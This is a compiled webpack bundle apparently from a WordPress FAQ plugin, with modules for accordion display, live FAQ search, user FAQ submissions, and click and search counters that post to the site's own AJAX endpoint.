/******/ 		Object.defineProperty(ns, 'default', { enumerable: true, value: value });
/******/ 		if(mode & 2 && typeof value != 'string') for(var key in value) __webpack_require__.d(ns, key, function(key) { return value[key]; }.bind(null, key));
/******/ 		return ns;
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "./";
/******/
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = "./assets/js/main.js");
/******/ })
/************************************************************************/
/******/ ({

/***/ "./assets/css/main.scss":
/*!******************************!*\
  !*** ./assets/css/main.scss ***!
  \******************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// extracted by mini-css-extract-plugin

/***/ }),

/***/ "./assets/js/components/insights/tracker.js":
/*!**************************************************!*\
  !*** ./assets/js/components/insights/tracker.js ***!
  \**************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

/* Triggered by FAQ events, integrates with Insights */
var Tracker = {
  init: function init(nonce) {// console.log("nonce: " + nonce);
    // this.eventHandler();
  },

  /* EVENTS API */

  /* Auto-ordering methods */
  clickCounter: function clickCounter(id) {
    this.ajaxRequest(id);
  },

  /* INTERNAL METHODS */
  ajaxRequest: function ajaxRequest(id) {
    var thisModule = this;
    var data = {
      action: "helpie_faq_click_counter",
      nonce: thisModule.nonce,
      id: id
    };
    jQuery.post(my_faq_ajax_object.ajax_url, data, function (response) {// console.log(response);
    });
  }
};
module.exports = Tracker;

/***/ }),

/***/ "./assets/js/components/submission/submission.js":
/*!*******************************************************!*\
  !*** ./assets/js/components/submission/submission.js ***!
  \*******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

var SubmissionAjax = __webpack_require__(/*! ./submission_ajax.js */ "./assets/js/components/submission/submission_ajax.js");

var Submission = {
  init: function init() {
    this.eventHandler();
  },
  eventHandler: function eventHandler() {
    this.toggleForm();
    this.submitForm();
    SubmissionAjax.getLoggedEmail();
  },
  submitForm: function submitForm() {
    var thisModule = this; // jQuery(".form__submit").click(function(e) {

    jQuery("body").on("click", ".form__submit", function (e) {
      var formSection = jQuery(this).closest(".form__section"),
          question = formSection.find(".form__text").val(),
          email = formSection.find(".form__email").val(),
          answer = formSection.find(".form__textarea").val(),
          wooProduct = formSection.data("woo-product"),
          kbCategory = formSection.data("kb-category"),
          data = {
        action: "helpie_faq_submission",
        nonce: thisModule.nonce,
        question: question
      };
      if (email) data.email = email;
      if (answer) data.answer = answer;
      if (wooProduct) data.woo_product = wooProduct;
      if (kbCategory) data.kb_category = kbCategory;

      if (question && thisModule._isEmail(email) || question && email == undefined) {
        e.preventDefault();
        SubmissionAjax.postForm(data, formSection);
      }
    });
  },
  toggleForm: function toggleForm() {
    // jQuery(".form__toggle").on("click", function() {
    jQuery("body").on("click", ".form__toggle", function (e) {
      var formSection = jQuery(this).parent().next(".form__section");
      formSection.next().hide();

      if (this.value === faqStrings.addFAQ) {
        this.value = faqStrings.hide;
        formSection.show();
      } else {
        this.value = faqStrings.addFAQ;
        formSection.hide();
      }
    });
  },
  _isEmail: function _isEmail(email) {
    var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    return !regex.test(email) ? false : true;
  }
};
module.exports = Submission;

/***/ }),

/***/ "./assets/js/components/submission/submission_ajax.js":
/*!************************************************************!*\
  !*** ./assets/js/components/submission/submission_ajax.js ***!
  \************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

var SubmissionAjax = {
  postForm: function postForm(data, formSection) {
    thisModule = this;
    jQuery.post(my_faq_ajax_object.ajax_url, data, function (response) {
      var ajaxResponse = JSON.parse(response); // console.log(ajaxResponse);

      if (ajaxResponse.postStatus == "publish") {
        thisModule._successMessage(formSection);

        thisModule._appendItem(data, formSection); // console.log("Success Post Message");

      } else if (ajaxResponse.postStatus == "pending") {
        thisModule._successMessage(formSection); // console.log("Success Pending Message");

      }
    }); // Empty input fields on submit

    formSection.find(".form__text").val("");
    formSection.find(".form__email").val("");
    formSection.find(".form__textarea").val("");
    thisModule.getLoggedEmail();
  },
  getLoggedEmail: function getLoggedEmail() {
    thisModule = this;
    var data = {
      action: "helpie_faq_submission_get_logged_email",
      nonce: thisModule.nonce
    };
    var email = jQuery(".form__section .form__email");

    if (email) {
      jQuery.get(my_faq_ajax_object.ajax_url, data, function (response) {
        var ajaxResponse = JSON.parse(response);

        if (ajaxResponse.loggedEmail) {
          email.val(ajaxResponse.loggedEmail);
        }
      });
    }
  },
  _appendItem: function _appendItem(data, formSection) {
    var accordion = formSection.parent().find(".accordion");
    var reqData = {
      action: "helpie_faq_submission_get_item",
      nonce: thisModule.nonce,
      title: data.question
    };
    reqData.content = data.answer ? data.answer : "Empty Content";
    jQuery.post(my_faq_ajax_object.ajax_url, reqData, function (response) {
      var ajaxResponse = JSON.parse(response);
      accordion.append(ajaxResponse.singleItem); // console.log(ajaxResponse);
    });
  },
  _successMessage: function _successMessage(el) {
    el.hide();
    el.next().show();
  }
};
module.exports = SubmissionAjax;

/***/ }),

/***/ "./assets/js/main.js":
/*!***************************!*\
  !*** ./assets/js/main.js ***!
  \***************************/
/*! no exports provided */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _css_main_scss__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./../css/main.scss */ "./assets/css/main.scss");
/* harmony import */ var _css_main_scss__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(_css_main_scss__WEBPACK_IMPORTED_MODULE_0__);
var Stylus = __webpack_require__(/*! ./../../lib/stylus/js/search.js */ "./lib/stylus/js/search.js");

var Tracker = __webpack_require__(/*! ./components/insights/tracker.js */ "./assets/js/components/insights/tracker.js");

var HelpieFaq = {
  nonce: helpie_faq_nonce,
  init: function init() {
    console.log("FAQ init");
    this.openFirstAccordion();
    this.eventHandlers(); // Components

    Tracker.init(this.nonce); // Library Components

    Stylus.init();
    
/* Premium Code Stripped by Freemius */

  },
  eventHandlers: function eventHandlers() {
    var thisModule = this;
    jQuery("body").on("click", ".accordion__header", function (e) {
      // console.log(' title: ' + jQuery(this).children('.accordion__title').html());
      e.preventDefault();
      thisModule.onHeaderClick(this);
    });
  },
  openFirstAccordion: function openFirstAccordion() {
    jQuery(".helpie-faq.accordions.open-first > .accordion:first").each(function () {
      var FirstItemHeaderSelector = ".accordion__item:first > .accordion__header";
      jQuery(this).find(FirstItemHeaderSelector).addClass("active");
      jQuery(this).find(FirstItemHeaderSelector).next(".accordion__body").stop().slideDown(300);
    });
  },
  onHeaderClick: function onHeaderClick(that) {
    var thisModule = this;

    if (jQuery(that).hasClass("active")) {
      thisModule.closeAccordion(that);
    } else {
      if (jQuery(that).closest(".helpie-faq.accordions").hasClass("toggle")) {
        jQuery(that).closest(".accordion").find(".accordion__header").removeClass("active");
        jQuery(that).closest(".accordion").find(".accordion__body").slideUp();
      }

      thisModule.openAccordion(that);
    }
  },
  openAccordion: function openAccordion(that) {
    jQuery(that).addClass("active");
    jQuery(that).next(".accordion__body").stop().slideDown(300);
    /* Auto-ordering Event Tracker */

    var id = jQuery(that).attr("data-id");
    Tracker.clickCounter(id);
  },
  closeAccordion: function closeAccordion(that) {
    jQuery(that).removeClass("active");
    jQuery(that).next(".accordion__body").stop().slideUp(300);
  }
};
jQuery(document).ready(function () {
  HelpieFaq.init();
  console.log("jquery");
});


/***/ }),

/***/ "./lib/stylus/js/search.js":
/*!*********************************!*\
  !*** ./lib/stylus/js/search.js ***!
  \*********************************/
/*! no static exports found */
/***/ (function(module, exports) {

var Stylus = {
  //setup before functions
  searchTerm: "",
  typingTimer: 0,
  // timer identifier
  doneTypingInterval: 2000,
  // time in ms, 2 second for example
  showNoFAQsLabel: false,
  accordionHeader: ".accordion .accordion__item .accordion__header",
  setSearchAttr: function setSearchAttr() {
    /* Add 'search_attr' to accordion headers */
    jQuery(this.accordionHeader).each(function () {
      var search_attr = jQuery(this).text().toLowerCase();

      if (jQuery(this).closest(".accordion").closest(".accordion__body").closest(".accordion__item").length > 0) {
        search_attr += " " + jQuery(this).closest(".accordion").closest(".accordion__body").closest(".accordion__item").find(".accordion__header").first().text().toLowerCase();
      }

      jQuery(this).attr("data-search-term", search_attr);
    });
    /* Add 'search_attr' to accordion section title ( category name ) */

    jQuery(".accordions .accordion__section h3").each(function () {
      var search_attr = jQuery(this).text().toLowerCase();
      jQuery(this).attr("data-search-term", search_attr);
    });
  },
  isContentMatch: function isContentMatch(element, searchTerm) {
    var content = jQuery(element).closest(".accordion__item").find(".accordion__body").text().toLowerCase(); // $is_match = content.match(searchTerm);

    if (content.indexOf(searchTerm) >= 0) return true;
    return false; // return $is_match;
  },
  isTitleMatch: function isTitleMatch(element, searchTerm) {
    var filterMatch = jQuery(element).filter("[data-search-term *= " + searchTerm + "]").length > 0;
    var TitleMatch = filterMatch || searchTerm.length < 1 ? true : false;
    return TitleMatch;
  },
  onSearchKeyup: function onSearchKeyup(that) {
    var thisModule = this;
    var matches = 0;
    var searchTerm = jQuery(that).val().toLowerCase();
    thisModule.searchTerm = jQuery(that).val().toLowerCase();
    /* Loop through each accordion item header */

    jQuery(that).closest(".accordions").find(thisModule.accordionHeader).each(function () {
      var TitleMatch = thisModule.isTitleMatch(this, searchTerm);
      var ContentMatch = thisModule.isContentMatch(this, searchTerm);
      var show = TitleMatch || ContentMatch;

      if (show == true) {
        jQuery(this).closest(".accordion__item").show();
        var accordionItem = jQuery(this).closest(".accordion__item").closest(".accordion__body").closest(".accordion__item");

        if (accordionItem.length > 0) {
          accordionItem.show();
        }

        matches++;
      } else {
        jQuery(this).closest(".accordion__item").hide();
      }
    });
    /* Feature Starts -- Show NO FAQs when search is empty */

    if (thisModule.showNoFAQsLabel == false) {
      jQuery(that).closest(".accordions").append("<span class='no-faqs'>No FAQs found.</span>");
      thisModule.showNoFAQsLabel = true;
    }

    if (matches != 0) {
      jQuery(".no-faqs").hide();
    }

    if (matches == 0) {
      jQuery(".no-faqs").show();
    }
    /* -- Feature Ends */

    /* Hide Category Title ( h3 ) */


    if (searchTerm.length < 1) {
      jQuery(that).closest(".helpie-faq.accordions").find(".accordion__section").show();
      return;
    }

    console.log("matches: " + matches);
    console.log("showNoFAQsLabel: " + thisModule.showNoFAQsLabel);

    if (jQuery(that).closest(".accordions").has(".accordion__section")) {
      jQuery(that).closest(".accordions").find(".accordion").each(function () {
        var showOne = false;
        jQuery(this).find(".accordion__item").each(function () {
          var TitleMatch = thisModule.isTitleMatch(this, searchTerm);
          var ContentMatch = thisModule.isContentMatch(this, searchTerm);
          var show = TitleMatch || ContentMatch;
          showOne = showOne || show;
        });

        if (showOne == false) {
          jQuery(this).closest(".accordion__section").hide();
        } else {
          jQuery(this).closest(".accordion__section").show();
        }
        /* Show entire Matched category */


        var filterMatch = jQuery(this).closest(".accordion__section").find("h3").filter('[data-search-term *= "' + searchTerm + '"]').length > 0;
        var showCategory = filterMatch || searchTerm.length < 1 ? true : false;

        if (showCategory == true) {
          jQuery(this).closest(".accordion__section").show();
          jQuery(this).closest(".accordion__section").find(".accordion .accordion__item").show();
        }
      });
      return searchTerm;
    }
  },
  onSearchKeydown: function onSearchKeydown(that) {
    // console.log('KEYDOWN: ');
    var ENTER = 13;

    if (e.keyCode == ENTER) {
      e.preventDefault();
      e.stopPropagation();
      var toAdd = jQuery("input[class=live-search-box]").val();

      if (toAdd) {
        jQuery("<li/>", {
          text: toAdd,
          "data-search-term": toAdd.toLowerCase()
        }).appendTo(jQuery("ul"));
        jQuery("input[class=live-search-box]").val("");
      }
    }
  },
  init: function init() {
    var thisModule = this;
    console.log("Search init");
    thisModule.setSearchAttr();
    jQuery("body").on("keyup", ".live-search-box", function () {
      var searchTerm = thisModule.onSearchKeyup(this);
      console.log("searchTerm: " + searchTerm); // For ajaxCall, start the countdown

      clearTimeout(thisModule.typingTimer);
      thisModule.typingTimer = setTimeout(function () {
        // donetyping() method
        // TODO: Move to Tracker.js or create a child

        /* <fs_premium_only> */
        var data = {
          action: "helpie_faq_search_counter",
          nonce: thisModule.nonce,
          searchTerm: searchTerm
        };
        jQuery.post(my_faq_ajax_object.ajax_url, data, function (response) {// console.log(response);
        });
      }, thisModule.doneTypingInterval);
    });
    jQuery("input[class=live-search-box]").keydown(function (e) {
      thisModule.onSearchKeydown(this); // For ajaxCall, clear the countdown

      clearTimeout(thisModule.typingTimer);
    });
  }
};
module.exports = Stylus;

/***/ })

/******/ });
//# sourceMappingURL=main.bundle.js.map